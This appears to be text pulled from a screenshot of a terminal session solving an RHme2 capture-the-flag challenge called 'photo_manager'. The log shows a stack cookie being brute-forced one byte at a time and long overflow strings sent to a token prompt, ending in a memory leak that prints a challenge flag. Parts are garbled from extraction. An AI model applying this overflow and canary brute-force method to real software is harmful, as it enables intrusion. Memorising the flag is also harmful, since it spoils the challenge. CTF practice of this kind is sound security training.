 tmux /home/dropkick
[*] Trying byte 0x7d...
Stack cookie corrupted.
[1] Login
[*] Stack cookie corrupted.
Enter to continue
[2] Memory management
Please authenticate yourself with your hardware token
Please insert token. (8 characters)
Token can only contain the characters [A-Z/a-z/0-9]
[*] Trying byte 0x7e...
Stack cookie corrupted.
[1] Login
[*] Stack cookie corrupted.
Enter to continue
[2] Memory management
Please authenticate yourself with your hardware token
Please insert token. (8 characters)
Token can only contain the characters [A-Z/a-z/0-9]
[*] Trying byte 0x7f...
Stack cookie corrupted.
[1] Login
[*] Stack cookie corrupted.
Enter to continue
[2] Memory management
Please authenticate yourself with your hardware token
Please insert token. (8 characters)
Token can only contain the characters [A-Z/a-z/0-9]
[*] Trying byte 0x80...
Stack cookie corrupted.
[1] Login
[*] Stack cookie corrupted.
Enter to continue
[2] Memory management
Please authenticate yourself with your hardware token
Please insert token. (8 characters)
Token can only contain the characters [A-Z/a-z/0-9]
[*] Trying byte 0x81...
Stack cookie corrupted.
[1] Login
[*] Stack cookie corrupted.
Enter to continue
[2] Memory management
Please authenticate yourself with your hardware token
Please insert token. (8 characters)
Token can only contain the characters [A-Z/a-z/0-9]
[*] Trying byte 0x82...
Stack cookie corrupted.
[1] Login
[*] Stack cookie corrupted.
Enter to continue
[2] Memory management
Please authenticate yourself with your hardware token
Please insert token. (8 characters)
Token can only contain the characters [A-Z/a-z/0-9]
[*] Trying byte 0x83...
Welcome AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xb3\x07\x90AAAAAAAAAAA\x96\x03\x06\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x0\x07T\x0e\x03A\x06w\x0\x00A\xa\xaa\x03\x91\xb2\xa\x83\xff\x8\x87\xab\x04\x0\x00FLAG:872ec5b3ae728062be143a44f984d20c1
\x00\x00\x00\x00\x0�\xff\x00b\x00\x00\x82\x03 \x00\xa7:]\x18Total memory space: %d bytes
\x00Memory
[1] Login
[*] Possible byte: 0x83
[*] String is now AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAA\x83
Enter to continue
2
[1] Login
[2] Memory management
2
Total memory space: 4096 bytes
Memory space used: 4008 bytes
[1] Login
[2] Memory management
1
Please authenticate yourself with your hardware token
Please insert token. (8 characters)
Token can only contain the characters [A-Z/a-z/0-9]
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAVStack cookie corrupted.
[1] Login
[2] Memory management
[1] Login
[2] Memory management
1
Please authenticate yourself with your hardware token
Please insert token. (8 characters)
Token can only contain the characters [A-Z/a-z/0-9]
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAaStack cookie corrupted.
[1] Login
[2] Memory management
1
Please authenticate yourself with your hardware token
Please insert token. (8 characters)
Token can only contain the characters [A-Z/a-z/0-9]
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAVStack cookie corrupted.
[1] Login
[2] Memory management
--- exit ---
dropkick@gonkulator ~/D/c/c/r/photo_manager>
Please authenticate yourself with your hardware token
Please insert token. (8 characters)
Token can only contain the characters [A-Z/a-z/0-9]
Stack cookie corrupted.
[1] Login
[2] Memory management
Please authenticate yourself with your hardware token
Please insert token. (8 characters)
Token can only contain the characters [A-Z/a-z/0-9]
Stack cookie corrupted.
[1] Login
[2] Memory management
Please authenticate yourself with your hardware token
Please insert token. (8 characters)
Token can only contain the characters [A-Z/a-z/0-9]
Stack cookie corrupted.
[1] Login
[2] Memory management
Please authenticate yourself with your hardware token
Please insert token. (8 characters)
Token can only contain the characters [A-Z/a-z/0-9]
Stack cookie corrupted.
[1] Login
[2] Memory management
Please authenticate yourself with your hardware token
Please insert token. (8 characters)
Token can only contain the characters [A-Z/a-z/0-9]
��FLAG:872ec5b3ae728062be143a44f984d20c��b� �:]Total memory space: %d bytesAAAAAAAAATAA����
Memory
[1] Login
[2] Memory management
[coding] 0:autorop  1:os  2:rhme2* 3:ddbg-
"screen  /home/dropkic" 18:14 22-Dec-16